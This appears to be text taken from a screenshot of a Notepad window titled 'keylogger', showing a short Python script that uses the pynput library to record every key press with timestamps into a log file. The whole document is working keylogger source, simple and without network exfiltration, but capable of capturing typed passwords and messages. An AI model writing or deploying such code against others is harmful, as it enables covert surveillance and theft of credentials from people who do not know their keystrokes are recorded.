 keylogger - Notepad
File Edit View
from pynput.keyboard import Key, Listener
import logging
log_dir = " "
logging.basicConfig(filename = (log_dir+"key_log.txt"), level=logging.DEBUG,
                    format='%(asctime)s:%(message)s:')
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as Listener:
    Listener.join()